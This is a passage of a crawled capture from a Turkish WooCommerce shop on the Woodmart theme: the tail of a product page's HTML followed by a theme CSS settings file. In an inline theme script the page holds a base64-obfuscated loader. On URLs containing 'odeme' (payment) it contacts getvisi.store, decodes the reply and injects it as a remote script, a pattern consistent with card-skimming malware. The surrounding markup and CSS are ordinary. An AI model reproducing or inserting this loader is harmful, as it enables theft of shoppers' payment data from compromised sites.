/www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-widget-collapse-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-header-search-fullscreen-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						if(location.pathname.includes(atob('b2RlbWU'))){fetch(atob('aHR0cHM6Ly9nZXR2aXNpLnN0b3JlLw'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cdcfa0df4553117ef005d5b4b4c01835","fragment_name":"wc_fragments_cdcfa0df4553117ef005d5b4b4c01835","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=8.0.6" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kayradogan.com/wp-content/uploads/2025/11/xts-theme_settings_default-1763499388.css?ver=8.0.6
body_size: 1369
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.kayradogan.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.kayradogan.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Armata", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(255,255,255);
	--wd-text-font-size: 14px;
	--wd-title-font: "Armata", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: rgb(255,255,255);
	--wd-entities-title-font: "Armata", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: rgb(255,255,255);
	--wd-entities-title-color-hover: rgb(255, 255, 255);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(255,255,255);
	--wd-alternative-color: rgb(5,5,5);
	--wd-link-color: rgb(255,255,255);
	--wd-link-color-hover: rgb(0,0,0);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(170,0,0);
	--btn-accented-bgcolor-hover: rgb(170,0,0);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(22,206,226);
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgb(255,255,255);
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #f4f4f4;
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
	background-repeat: repeat;
	background-size: cover;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.single-product .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.woodmart-archive-blog .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.single-post .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.woodmart-archive-portfolio .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.single-portfolio .wd-page-content {
	background-image: url(https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-bg-1-scaled.jpg);
}
.wd-nav-arrows.wd-pos-sep:not(:where(.wd-custom-style)) {
	--wd-arrow-color: rgb(20,20,20);
	--wd-arrow-color-hover: rgb(0,0,0);
	--wd-arrow-color-dis: rgb(0,0,0);
	--wd-arrow-bg: rgb(0,0,0);
	--wd-arrow-bg-hover: rgb(33,33,33);
	--wd-arrow-bg-dis: rgb(2,2,2);
	--wd-arrow-shadow: 0px 0px 0px 0px rgb(15,15,15);
}
.wd-nav-pagin-wrap:not(.wd-custom-style) {
	--wd-pagin-bg: rgb(0,0,0);
	--wd-pagin-bg-hover: rgb(0,0,0);
	--wd-pagin-bg-act: rgb(0,0,0);
}
.wd-nav-scroll {
	--wd-nscroll-bg: rgb(0,0,0);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.woocommerce-pagination .page-numbers.current,
.woodmart-pagination .page-numbers.current,
.nav-links .page-numbers.current {
    background-color: #ff751f !important; /* Arka plan rengi */
    color: #ffffff !important;            /* Yazı rengi */
    border-color: #ff751f !important;     /* Bordür */
}

.wd-header-cart .wd-counter,
.wd-cart .wd-counter,
.shopping-cart .wd-counter {
    background-color: #ff751f !important; /* Arka plan rengi */
    color: #ffffff !important;            /* Yazı rengi */
    border-color: #ff751f !important;     /* Kenarlık */
}
.wd-header-cart .wd-counter {
    background: #ff751f !important;
    color: #fff !important;
    box-shadow: none !important;
}
/* Woodmart - Sepet ürün sayısı görünür olsun */
.wd-cart-number.wd-tools-count {
    background-color: #ff751f !important; /* Arka plan */
    color: #ffffff !important;            /* Yazı rengi */
    padding: 3px 8px !important;
    border-radius: 12px !important;
    font-weight: 600 !important;
    border: 1px solid #ff751f !important;
}

/* İçindeki "öğeler" yazısı da beyaz olsun */
.wd-cart-number.wd-tools-count span {
    color: #ffffff !important;
}
/* Ortalanmış cart-badge (pills & circle için güvenli ayar) */
.wd-cart-number.wd-tools-count {
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    height: 28px !important;        /* badge yüksekliği */
    min-width: 28px !important;     /* kare/silindir için minimum genişlik */
    padding: 0 8px !important;      /* yatay boşluk (yuvarlak istersen 0 yap) */
    line-height: normal !important; /* metin hizası sorunlarını ortadan kaldırır */
    border-radius: 14px !important; /* yarı-yuvarlak (pill) */
    box-sizing: border-box !important;
    vertical-align: middle !important;
}

/* İçteki "öğeler" kelimesinin rengi (görünür olması için) */
.wd-cart-number.wd-tools-count span {
    color: #ffffff !important;
    margin-left: 6px; /* sayı ile öğeler arasına boşluk */
    font-size: .85em;
}

/* Eğer tamamen yuvarlak (sayı sadece tek haneli) istiyorsan */
.wd-cart-number.wd-tools-count.badge-circle,
.wd-cart-number.wd-tools-count[data-circle="1"] {
    width: 28px !important;
    min-width: 0 !important;
    padding: 0 !important;
    border-radius: 50% !important;
}
